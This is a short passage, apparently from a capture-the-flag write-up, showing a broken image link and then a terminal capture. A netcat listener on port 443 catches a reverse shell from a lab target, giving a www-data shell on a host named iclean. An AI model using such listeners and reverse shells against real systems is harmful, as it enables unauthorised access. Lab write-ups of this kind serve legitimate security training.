 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.95] from (UNKNOWN) [10.10.11.12] 36754
bash: cannot set terminal process group (1238): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$